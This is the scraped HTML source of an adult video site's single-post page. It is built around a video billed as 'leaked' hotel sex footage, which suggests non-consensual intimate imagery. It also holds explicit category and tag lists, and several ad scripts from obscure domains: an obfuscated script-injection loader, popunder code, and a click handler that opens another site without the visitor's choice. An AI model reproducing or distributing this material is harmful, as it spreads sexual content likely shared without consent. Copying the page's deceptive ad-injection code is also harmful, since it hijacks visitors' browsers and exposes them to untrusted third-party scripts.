,"youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2022\/06\/15649.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"db252c10cb","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/35214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=35214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-35214 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Hot desi bhabi porn hard fucking boss in hotel leaked</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-35214" class="single-post-content global-single-content post-35214 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bhabhiji-xx tag-bhabi-porn tag-bhabi-porn-video tag-bhabi-sexy tag-bhabi-x-video tag-bhabi-xvideo tag-bhabi-xxx-video tag-danielle-bregoli-naked tag-desi-bhabi-porn tag-desi-bhabixx tag-desi-indian-bhabi tag-hot-bhabixx tag-hot-sexy-bhabi tag-indian-hot-sexy-bhabhi tag-indian-savita-bhabhi tag-indian-sexy-bhabi tag-kavita-bhabhi-sexy-video tag-naked-bhabi tag-nude-desi-bhabi tag-porn-bhabi tag-savita-bhabhi-porn tag-savita-bhabhi-porn-video tag-savita-bhabhi-xvideo tag-savita-bhabhi-xxx tag-sexiest-bhabi tag-xxx-hindi-bhabhi tag-xxx-video-bhabi post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=15649&t=m&l=2022/06'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=15649&t=m&l=2022/06'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Hot desi bhabi porn hard fucking boss in hotel leaked</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="35214" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg">
								<span class="video-icon big-icon video-play-control" data-id="35214"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg" data-next-url="https://porhubvideo.com/horny-mature-indian-sexy-bhabi-licking-fucking-cum-out-xxx-hd/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Horny mature indian sexy bhabi licking fucking cum out xxx HD</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=35214 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=35214  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/?video_embed=35214&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="35214">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="35214">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
